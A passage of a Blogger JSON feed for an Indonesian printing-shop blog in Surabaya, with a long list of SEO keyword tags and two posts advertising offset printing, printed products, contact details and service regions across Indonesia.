Surabaya"},{"term":"Percetakan Kalender Pulau Kalimantan"},{"term":"Percetakan Kalender Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Pulau Sulawesi"},{"term":"Percetakan Kalender Samarinda"},{"term":"Percetakan Kalender Sampang"},{"term":"Percetakan Kalender Semarang"},{"term":"Percetakan Kalender Sentani"},{"term":"Percetakan Kalender Serang"},{"term":"Percetakan Kalender Sikka"},{"term":"Percetakan Kalender Sorong"},{"term":"Percetakan Kalender Sulawesi Barat"},{"term":"Percetakan Kalender Sulawesi Selatan"},{"term":"Percetakan Kalender Sulawesi Tengah"},{"term":"Percetakan Kalender Sulawesi Tenggara"},{"term":"Percetakan Kalender Sulawesi Utara"},{"term":"Percetakan Kalender Sumbawa"},{"term":"Percetakan Kalender Sumenep"},{"term":"Percetakan Kalender Tana Toraja"},{"term":"Percetakan Kalender Ternate"},{"term":"Percetakan Kalender Tidore"},{"term":"Percetakan Kalender Timika"},{"term":"Percetakan Kalender Tomohon"},{"term":"Percetakan Kalimantan Barat"},{"term":"Percetakan Kalimantan Selatan"},{"term":"Percetakan Kalimantan Tengah"},{"term":"Percetakan Kalimantan Timur"},{"term":"Percetakan Katalog Di Surabaya"},{"term":"Percetakan Katalog Murah"},{"term":"Percetakan Katalog Murah Di Surabaya"},{"term":"Percetakan Katalog Murah Surabaya"},{"term":"Percetakan Katalog Surabaya Murah"},{"term":"Percetakan Kemasan Di Surabaya"},{"term":"Percetakan Kemasan Murah Di Surabaya"},{"term":"Percetakan Kendari"},{"term":"Percetakan Kepulauan Aru"},{"term":"Percetakan Kepulauan Maluku"},{"term":"Percetakan Kota Mamuju"},{"term":"Percetakan Kota Manokwari"},{"term":"Percetakan Kotamulia"},{"term":"Percetakan Kupang"},{"term":"Percetakan Label Di Surabaya"},{"term":"Percetakan Label Murah Di Surabaya"},{"term":"Percetakan Label Murah Surabaya"},{"term":"Percetakan Label Surabaya"},{"term":"Percetakan Label Surabaya Murah"},{"term":"Percetakan Lombok"},{"term":"Percetakan Madura"},{"term":"Percetakan Majalah Di Surabaya"},{"term":"Percetakan Majalah Murah Di Surabaya"},{"term":"Percetakan Majalah Murah Surabaya"},{"term":"Percetakan Majalah Surabaya Murah"},{"term":"Percetakan Makassar"},{"term":"Percetakan Maluku"},{"term":"Percetakan Maluku Utara"},{"term":"Percetakan Manado"},{"term":"Percetakan Map Di Surabaya"},{"term":"Percetakan Map Gresik"},{"term":"Percetakan Map Murah Di Surabaya"},{"term":"Percetakan Mataram"},{"term":"Percetakan Maumere"},{"term":"Percetakan Merauke"},{"term":"Percetakan Minahasa"},{"term":"Percetakan Murah  Bangkalan"},{"term":"Percetakan Murah Ambon"},{"term":"Percetakan Murah Bali"},{"term":"Percetakan Murah Bandung"},{"term":"Percetakan Murah Banjarmasin"},{"term":"Percetakan Murah Banten"},{"term":"Percetakan Murah Banyuwangi"},{"term":"Percetakan Murah Batam"},{"term":"Percetakan Murah Bau-Bau"},{"term":"Percetakan Murah Bima"},{"term":"Percetakan Murah Bitung"},{"term":"Percetakan Murah Bone"},{"term":"Percetakan Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Murah Denpasar"},{"term":"Percetakan Murah Dki Jakarta"},{"term":"Percetakan Murah Dompu"},{"term":"Percetakan Murah Donggala"},{"term":"Percetakan Murah Ende"},{"term":"Percetakan Murah Flores Timur"},{"term":"Percetakan Murah Gorontalo"},{"term":"Percetakan Murah Gowa"},{"term":"Percetakan Murah Gresik"},{"term":"Percetakan Murah Halmahera"},{"term":"Percetakan Murah Jawa Barat"},{"term":"Percetakan Murah Jawa Tengah"},{"term":"Percetakan Murah Jayapura"},{"term":"Percetakan Murah Jayawijaya"},{"term":"Percetakan Murah Kalimantan Barat"},{"term":"Percetakan Murah Kalimantan Selatan"},{"term":"Percetakan Murah Kalimantan Tengah"},{"term":"Percetakan Murah Kalimantan Timur"},{"term":"Percetakan Murah Kendari"},{"term":"Percetakan Murah Kepulauan Aru"},{"term":"Percetakan Murah Kepulauan Maluku"},{"term":"Percetakan Murah Kota Mamuju"},{"term":"Percetakan Murah Kota Manokwari"},{"term":"Percetakan Murah Kotamulia"},{"term":"Percetakan Murah Kupang"},{"term":"Percetakan Murah Lombok"},{"term":"Percetakan Murah Makassar"},{"term":"Percetakan Murah Maluku Utara"},{"term":"Percetakan Murah Manado"},{"term":"Percetakan Murah Mataram"},{"term":"Percetakan Murah Maumere"},{"term":"Percetakan Murah Merauke"},{"term":"Percetakan Murah Minahasa"},{"term":"Percetakan Murah Nusa Tenggara Barat"},{"term":"Percetakan Murah Nusa Tenggara Timur"},{"term":"Percetakan Murah Padang"},{"term":"Percetakan Murah Palangkaraya"},{"term":"Percetakan Murah Palopo"},{"term":"Percetakan Murah Palu"},{"term":"Percetakan Murah Pamekasan"},{"term":"Percetakan Murah Papua Barat"},{"term":"Percetakan Murah Pontianak"},{"term":"Percetakan Murah Poso"},{"term":"Percetakan Murah Pulau Kalimantan"},{"term":"Percetakan Murah Pulau Nusa Tenggara"},{"term":"Percetakan Murah Pulau Sulawesi"},{"term":"Percetakan Murah Samarinda"},{"term":"Percetakan Murah Sampang"},{"term":"Percetakan Murah Semarang"},{"term":"Percetakan Murah Sentani"},{"term":"Percetakan Murah Serang"},{"term":"Percetakan Murah Sikka"},{"term":"Percetakan Murah Sorong"},{"term":"Percetakan Murah Sulawesi Barat"},{"term":"Percetakan Murah Sulawesi Selatan"},{"term":"Percetakan Murah Sulawesi Tengah"},{"term":"Percetakan Murah Sulawesi Tenggara"},{"term":"Percetakan Murah Sulawesi Utara"},{"term":"Percetakan Murah Sumbawa"},{"term":"Percetakan Murah Sumenep"},{"term":"Percetakan Murah Tana Toraja"},{"term":"Percetakan Murah Ternate"},{"term":"Percetakan Murah Tidore"},{"term":"Percetakan Murah Timika"},{"term":"Percetakan Murah Tomohon"},{"term":"Percetakan Nusa Tenggara Barat"},{"term":"Percetakan Nusa Tenggara Timur"},{"term":"Percetakan Online Surabaya"},{"term":"Percetakan Packaging Murah Surabaya"},{"term":"Percetakan Packaging Surabaya"},{"term":"Percetakan Packaging Surabaya Murah"},{"term":"Percetakan Padang"},{"term":"Percetakan Palangkaraya"},{"term":"Percetakan Palopo"},{"term":"Percetakan Palu"},{"term":"Percetakan Pamekasan"},{"term":"Percetakan Paper Bag Murah Surabaya"},{"term":"Percetakan Paper Bag Surabaya"},{"term":"Percetakan Paper Bag Surabaya Murah"},{"term":"Percetakan Paperbag Di Surabaya"},{"term":"Percetakan Paperbag Murah Di Surabaya"},{"term":"Percetakan Papua"},{"term":"Percetakan Papua Barat"},{"term":"Percetakan Pontianak"},{"term":"Percetakan Poso"},{"term":"Percetakan Poster Di Surabaya"},{"term":"Percetakan Poster Murah Di Surabaya"},{"term":"Percetakan Poster Murah Surabaya"},{"term":"Percetakan Poster Surabaya Murah"},{"term":"Percetakan Pulau Kalimantan"},{"term":"Percetakan Pulau Nusa Tenggara"},{"term":"Percetakan Pulau Sulawesi"},{"term":"Percetakan Samarinda"},{"term":"Percetakan Sampang"},{"term":"Percetakan Semarang"},{"term":"Percetakan Sentani"},{"term":"Percetakan Serang"},{"term":"Percetakan Sikka"},{"term":"Percetakan Sorong"},{"term":"Percetakan Sticker Di Surabaya"},{"term":"Percetakan Sticker Murah Di Surabaya"},{"term":"Percetakan Sticker Surabaya"},{"term":"Percetakan Stiker Gresik"},{"term":"Percetakan Stiker Murah Surabaya"},{"term":"Percetakan Stiker Surabaya"},{"term":"Percetakan Stiker Surabaya Murah"},{"term":"Percetakan Sulawesi Barat"},{"term":"Percetakan Sulawesi Selatan"},{"term":"Percetakan Sulawesi Tengah"},{"term":"Percetakan Sulawesi Tenggara"},{"term":"Percetakan Sulawesi Utara"},{"term":"Percetakan Sumbawa"},{"term":"Percetakan Sumenep"},{"term":"Percetakan Tabloid"},{"term":"Percetakan Tabloid Murah Surabaya"},{"term":"Percetakan Tabloid Surabaya Murah"},{"term":"Percetakan Tana Toraja"},{"term":"Percetakan Ternate"},{"term":"Percetakan Tidore"},{"term":"Percetakan Timika"},{"term":"Percetakan Tomohon"},{"term":"Percetakan Undangan Di Surabaya"},{"term":"Percetakan Undangan Murah Di Surabaya"},{"term":"Percetakan Undangan Murah Gresik"},{"term":"Percetakan Undangan Murah Sidoarjo"},{"term":"Poster Murah Surabaya"},{"term":"Pusat Cetak Surabaya"},{"term":"Pusat Percetakan Di Surabaya"},{"term":"Sablon"},{"term":"Surabaya"},{"term":"Surabaya Percetakan Murah"},{"term":"Tabloid Murah Surabaya"},{"term":"Undangan"},{"term":"cetak Amplop surabaya murah"},{"term":"cetak dus kemasan lamongan"},{"term":"cetak dus kemasan singaraja"},{"term":"cetak kalender surabaya murah"},{"term":"cetak kartu nama murah surabaya"},{"term":"cetak kartu nama surabaya"},{"term":"cetak kartu nama surabaya murah"},{"term":"cetak map surabaya murah"},{"term":"cetak offset gresik"},{"term":"cetak offset madiun"},{"term":"cetak offset magelang"},{"term":"cetak offset magetan"},{"term":"cetak offset mojokerto"},{"term":"cetak offset murah bojonegoro"},{"term":"cetak offset murah bondowoso"},{"term":"cetak offset murah jombang"},{"term":"cetak offset murah nganjuk"},{"term":"cetak offset murah ngawi"},{"term":"cetak offset murah ponogoro"},{"term":"cetak offset probolinggo"},{"term":"cetak offset situbondo"},{"term":"cetak offset tuban"},{"term":"cetak undangan khitan"},{"term":"cetak undangan khitan surabaya"},{"term":"map murah surabaya"},{"term":"percetakan Amplop murah surabaya"},{"term":"percetakan Amplop surabaya murah"},{"term":"percetakan balikpapan"},{"term":"percetakan banjarbaru"},{"term":"percetakan barito"},{"term":"percetakan berau"},{"term":"percetakan bontang"},{"term":"percetakan bulungan"},{"term":"percetakan buntok"},{"term":"percetakan company profile surabaya"},{"term":"percetakan kalender balikpapan"},{"term":"percetakan kalender banjarbaru"},{"term":"percetakan kalender barito"},{"term":"percetakan kalender berau"},{"term":"percetakan kalender bontang"},{"term":"percetakan kalender bulungan"},{"term":"percetakan kalender buntok"},{"term":"percetakan kalender kepulauan riau"},{"term":"percetakan kalender kutai kartanegara"},{"term":"percetakan kalender kutai timur"},{"term":"percetakan kalender murah balikpapan"},{"term":"percetakan kalender murah banjarbaru"},{"term":"percetakan kalender murah barito"},{"term":"percetakan kalender murah berau"},{"term":"percetakan kalender murah bontang"},{"term":"percetakan kalender murah bulungan"},{"term":"percetakan kalender murah buntok"},{"term":"percetakan kalender murah kepulauan riau"},{"term":"percetakan kalender murah kutai kartanegara"},{"term":"percetakan kalender murah kutai timur"},{"term":"percetakan kalender murah nunukan"},{"term":"percetakan kalender murah pangkalan bun"},{"term":"percetakan kalender murah sampit"},{"term":"percetakan kalender murah sangatta"},{"term":"percetakan kalender murah sukamara"},{"term":"percetakan kalender murah tapin"},{"term":"percetakan kalender murah tarakan"},{"term":"percetakan kalender murah tenggarong"},{"term":"percetakan kalender nunukan"},{"term":"percetakan kalender pangkalan bun"},{"term":"percetakan kalender sampit"},{"term":"percetakan kalender sangatta"},{"term":"percetakan kalender sukamara"},{"term":"percetakan kalender surabaya murah"},{"term":"percetakan kalender tapin"},{"term":"percetakan kalender tarakan"},{"term":"percetakan kalender tenggarong"},{"term":"percetakan kartu nama murah surabaya"},{"term":"percetakan kartu nama surabaya"},{"term":"percetakan kartu nama surabaya murah"},{"term":"percetakan kepulauan riau"},{"term":"percetakan kutai kartanegara"},{"term":"percetakan kutai timur"},{"term":"percetakan lamongan"},{"term":"percetakan map murah surabaya"},{"term":"percetakan map surabaya"},{"term":"percetakan map surabaya murah"},{"term":"percetakan murah balikpapan"},{"term":"percetakan murah banjarbaru"},{"term":"percetakan murah barito"},{"term":"percetakan murah berau"},{"term":"percetakan murah bontang"},{"term":"percetakan murah bulungan"},{"term":"percetakan murah buntok"},{"term":"percetakan murah kalimantan"},{"term":"percetakan murah kepulauan riau"},{"term":"percetakan murah kutai kartanegara"},{"term":"percetakan murah kutai timur"},{"term":"percetakan murah lamongan"},{"term":"percetakan murah ntt ntb"},{"term":"percetakan murah nunukan"},{"term":"percetakan murah pangkalan bun"},{"term":"percetakan murah sampit"},{"term":"percetakan murah sangatta"},{"term":"percetakan murah singaraja"},{"term":"percetakan murah sukamara"},{"term":"percetakan murah sulawesi"},{"term":"percetakan murah tapin"},{"term":"percetakan murah tarakan"},{"term":"percetakan murah tenggarong"},{"term":"percetakan nunukan"},{"term":"percetakan offset blitar"},{"term":"percetakan offset jember"},{"term":"percetakan offset lamongan"},{"term":"percetakan offset murah kediri"},{"term":"percetakan offset murah lumajang"},{"term":"percetakan offset murah malang"},{"term":"percetakan offset pacitan"},{"term":"percetakan offset pasuruan"},{"term":"percetakan offset singaraja"},{"term":"percetakan offset trenggalek"},{"term":"percetakan offset tulungagung"},{"term":"percetakan pangkalan bun"},{"term":"percetakan sampit"},{"term":"percetakan sangatta"},{"term":"percetakan singaraja"},{"term":"percetakan sukamara"},{"term":"percetakan tapin"},{"term":"percetakan tarakan"},{"term":"percetakan tenggarong"},{"term":"percetakan undangan khitanan surabaya"},{"term":"percetakan undangan murah"},{"term":"percetakan undangan pernikahan surabaya"},{"term":"undangan khitan"},{"term":"undangan khitan surabaya"},{"term":"undangan pernikahan surabaya"}],"title":{"type":"text","$t":"ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA"},"subtitle":{"type":"html","$t":"PERCETAKAN SURABAYA ☆ CETAK OFFSET MURAH ☆ KUALITAS TERBAIK ☆ PROSES ORDER CEPAT DAN MUDAH UNTUK SELURUH INDONESIA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.hargacetaksurabaya.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/-\/Percetakan+Surabaya?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/search\/label\/Percetakan%20Surabaya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/-\/Percetakan+Surabaya\/-\/Percetakan+Surabaya?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-2195994424804955663"},"published":{"$t":"2016-10-24T15:58:00.011+07:00"},"updated":{"$t":"2025-01-24T14:24:49.976+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alamat Percetakan Di Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daftar Harga Percetakan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jasa Percetakan Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Kalender Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Murah Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Offset Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Surabaya"}],"title":{"type":"text","$t":"PERCETAKAN MURAH SURABAYA"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEx24C3mZHslrImG11R2o9Dy3h3XaVrqjms5tULhHTcj2ZYkuz71k8ilTSkm1Q9WutVP86ZlDw3xcSwT1bfIfMZY-UpJEqO5foBZXWKwuHALSjE94W6_Cv2dmbMN4R5XPspmoG3mJurI\/s1600\/1+HARGA+CETAK+MESIN+OFFSET+MURAH+KUALITAS.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"OFFSET CETAK\" border=\"0\" data-original-height=\"323\" data-original-width=\"1250\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEx24C3mZHslrImG11R2o9Dy3h3XaVrqjms5tULhHTcj2ZYkuz71k8ilTSkm1Q9WutVP86ZlDw3xcSwT1bfIfMZY-UpJEqO5foBZXWKwuHALSjE94W6_Cv2dmbMN4R5XPspmoG3mJurI\/w640-h164\/1+HARGA+CETAK+MESIN+OFFSET+MURAH+KUALITAS.jpg\" title=\"PERCETAKAN\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPERCETAKAN\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;PERCETAKAN MURAH SURABAYA | Produk cetak ABSOLUTE GRAFIKA :\u003C\/b\u003E\u003Cbr \/\u003E\n_______ Brosur, undangan, kalender, flyer, poster, leaflet, pamflet, buku, booklet, agenda, tabloid, buletin, katalog, company profile, stiker, map, dus makanan, kotak nasi, kemasan packaging, paper bag, hang tag, id card, kartu nama, kop surat, invoice, nota, surat jalan, memo, dll...\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EABSOLUTE GRAFIKA\u003C\/b\u003E | Setiap instansi\/perusahaan baik swasta maupun pemerintah tentunya tidak terlepas dari kebutuhan akan atribut atau perlengkapan kantor yang harus disediakan untuk menjamin kelancaran usahanya. Berkaitan dengan hal tersebut kami menawarkan solusi untuk semua kebutuhan atribut atau perlengkapan instansi\/perusahaan sehingga dapat terpenuhi dengan baik dan tepat waktu. \u003Cb\u003EABSOLUTE GRAFIKA \u003C\/b\u003Etelah memproduksi\/menyuplai kebutuhan untuk promosi perusahaan dan keperluan perlengkapan instansi\/perusahaan. Motto kami, “Kepuasan klien jadi prioritas utama kami”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EABSOGRAF Direct Call :\u003C\/b\u003E\u003Cbr \/\u003E\nTelkomsel. 085335727278 | AsFlexi. 085103063095 | XL. 08179392497 | Indosat. 085785466715\u003Cbr \/\u003E\n\u003Cb\u003EWhatsApp.\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E085785466715\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOffice : \u003C\/b\u003EJl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur - Indonesia, Telp.\/Fax. : 085103063095 \/ 0317521424, Email : absolutegrafika@yahoo.com, Site : \u003Ca href=\"http:\/\/www.absolutegrafika.wordpress.com\/\"\u003Ewww.absolutegrafika.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EABSOLUTE GRAFIKA\u003C\/b\u003E dikembangkan dengan menjunjung tinggi tanggung jawab kerja. Kekecewaan klien adalah hal nomor satu yang harus dihindari, sehingga untuk setiap langkah yang diambil, kepuasan klien menjadi satu-satunya acuan. \u003Cb\u003EABSOLUTE GRAFIKA\u003C\/b\u003E dibangun atas dasar pengalaman matang para pendirinya serta didukung oleh sumber daya manusia yang kompeten di bidangnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5y1j21LX6JWzYDRCwrupIm5cN2uQTugjML6h4VYXOTAYi_4eN9lx_rwoEA11H3zQi82pX3u21QOWCa4i_aobo6D4uuLNmhJQJjk5_7TYxMjDnt0iRrlitDVRUlcT3NNOTjuUT_gPRTOk\/s1600\/offsetprinting.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PERCETAKAN OFFSET SURABAYA\" border=\"0\" data-original-height=\"340\" data-original-width=\"850\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5y1j21LX6JWzYDRCwrupIm5cN2uQTugjML6h4VYXOTAYi_4eN9lx_rwoEA11H3zQi82pX3u21QOWCa4i_aobo6D4uuLNmhJQJjk5_7TYxMjDnt0iRrlitDVRUlcT3NNOTjuUT_gPRTOk\/w640-h256\/offsetprinting.jpg\" title=\"CETAK MURAH SURABAYA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2195994424804955663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5808470746508612245\/posts\/default\/2195994424804955663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hargacetaksurabaya.com\/2016\/02\/percetakan-offset-di-surabaya.html","title":"PERCETAKAN MURAH SURABAYA"}],"author":[{"name":{"$t":"CETAK SURABAYA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02975463954843014514"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbRxI2k_8Ll4E4xb3w-7VNKzeRD_dqvOWazbARofuAGA5kwCDqNjxlboxuYttFvaHRl1Cuwjjig_MSOvIT30gvnQWKYJ-nxjMLF0VIgkRLSrFlZmw70gseJs3tpc1JpY\/s113\/ABSOLUTE+GRAFIKA+3D+300PX.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEx24C3mZHslrImG11R2o9Dy3h3XaVrqjms5tULhHTcj2ZYkuz71k8ilTSkm1Q9WutVP86ZlDw3xcSwT1bfIfMZY-UpJEqO5foBZXWKwuHALSjE94W6_Cv2dmbMN4R5XPspmoG3mJurI\/s72-w640-h164-c\/1+HARGA+CETAK+MESIN+OFFSET+MURAH+KUALITAS.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Surabaya, Jawa Timur, Indonesia"},"georss$point":{"$t":"-7.2574719 112.7520883"},"georss$box":{"$t":"-35.567705736178844 77.5958383 21.052761936178847 147.9083383"}},{"id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245.post-2635781539811524192"},"published":{"$t":"2016-10-18T15:45:00.005+07:00"},"updated":{"$t":"2023-07-27T17:37:51.817+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brosur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cetak Undangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jenis Percetakan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leaflet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mesin Percetakan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Percetakan Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pusat Percetakan Di Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sablon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Undangan"}],"title":{"type":"text","$t":"PERCETAKAN MURAH | OFFSET PRINTING"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijNcJR4c3_hlvddyLIQt3ghXkEpBiJD_wL2C4o24ipACwiFWxV32Z0IxABUe-RVj9da9wBDefJ5rea2ckR3ACWcLKvGL4JbC7ZAvV2vPqicoYNbsGB1zWU8iJZU4M_rUtqf9VvlKZg2tA\/s1600\/OFFSET+SURABAYA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PERCETAKAN SURABAYA\" border=\"0\" data-original-height=\"332\" data-original-width=\"500\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijNcJR4c3_hlvddyLIQt3ghXkEpBiJD_wL2C4o24ipACwiFWxV32Z0IxABUe-RVj9da9wBDefJ5rea2ckR3ACWcLKvGL4JbC7ZAvV2vPqicoYNbsGB1zWU8iJZU4M_rUtqf9VvlKZg2tA\/w640-h425\/OFFSET+SURABAYA.jpg\" title=\"PERCETAKAN MURAH\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EPERCETAKAN MURAH | OFFSET PRINTING | PERCETAKAN MURAH | OFFSET PRINTING | CETAK MURAH\u003C\/b\u003E cepat yang berkualitas \"tajam\/bersih\/rapi\". Warna hasil cetak mendekati DESAIN dan ketepatan waktu merupakan PRIORITAS UTAMA KAMI.  Percayakan pekerjaan cetak ANDA kepada kami... kami siap melayani ANDA!!!!! Percayakan pekerjaan cetak ANDA kepada kami... kami siap melayani ANDA!!!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EProduk yang dihasilkan ABsolute Grafika adalah sebagai berikut :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E1. Percetakan Offset\u003C\/b\u003E\u003Cbr \/\u003E\n___Offset ((Brosur, undangan, flyer, poster, kalender, map profile, katalog, buku, majalah, tabloid, buletin, dus makanan, kotak nasi, kemasan packaging, stiker, invoice, agenda, company profile, paper bag, hang tag, leaflet, pamflet, booklet, dll))\u003Cbr \/\u003E\n___Sablon ((Brosur, undangan, kop surat, kartu nama, kalender, poster, nota, surat jalan, memo, stempel, spanduk, buku, paper bag, bendera, kaos, dll))\u003Cbr \/\u003E\n\u003Cb\u003E2. Printing\u003C\/b\u003E\u003Cbr \/\u003E\n___Outdoor ((Spanduk, billboard, neon box, sticker (vinyl, ritrama, one way vision), backdrop, banner, dll))\u003Cbr \/\u003E\n___Indoor ((Poster, id card, kartu nama, pin, invitation, flyer, print acrylic, sticker, print photo (kanvas, photo paper, inkjet paper), banner, dll))\u003Cbr \/\u003E\n\u003Cb\u003E3. Graphic Design\u003C\/b\u003E\u003Cbr \/\u003E\n___Menerima jasa Desain Grafis dan Desain Website.\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EABSOGRAF Direct Call :\u003C\/b\u003E\u003Cbr \/\u003E\nTelkomsel. 085335727278 | AsFlexi. 085103063095 | XL. 08179392497 | Indosat. 085785466715\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWhatsApp.\u003C\/b\u003E \u003Cspan style=\"color: red;\"\u003E085785466715\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOffice :\u003C\/b\u003E\u003Cbr \/\u003E\nJl. Lakarsantri IVe No. 61, Surabaya 60211, Jawa Timur - Indonesia\u003Cbr \/\u003E\nTelp.\/Fax. : 085103063095 \/ 0317521424\u003Cbr \/\u003E\nEmail : absolutegrafika@yahoo.com\u003Cbr \/\u003E\nSite : www.absolutegrafika.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMelayani seluruh wilayah Nusantara :\u003C\/b\u003E\u003Cbr \/\u003E\nSumatera, Banda Aceh, Lhokseumawe, Sabang, Subulussalam, Nias, Samosir, Tapanuli, Binjai, Medan, Bengkulu, Jambi, Riau, Pekanbaru, Mentawai, Bukittinggi, Padang, Sawahlunto, Palembang, Lampung, Metro, Bangka Belitung, Pangkal Pinang, Riau, Bintan, Karimun, Batam, Tanjung Pinang, Jawa, Banten, Tangerang, Cilegon, Serang, Jawa Barat, Bandung, Bekasi, Bogor, Cirebon, Garut, Majalengka, Purwakarta, Sukabumi, Sumedang, Tasikmalaya, DKI Jakarta, Kepulauan Seribu, Jawa Tengah, Demak, Jepara, Magelang, Pati, Pekalongan, Purbalingga, Semarang, Salatiga, Surakarta, Bangkalan, Banyuwangi, Blitar, Bojonegoro, Bondowoso, Gresik, Jember, Jombang, Kediri, Lamongan, Lumajang, Madiun, Magetan, Malang, Kepanjen, Mojokerto, Nganjuk, Ngawi, Pacitan, Pamekasan, Pasuruan, Ponorogo, Probolinggo, Sampang, Sidoarjo, Situbondo, Sumenep, Trenggalek, Tuban, Tulungagung, Batu, 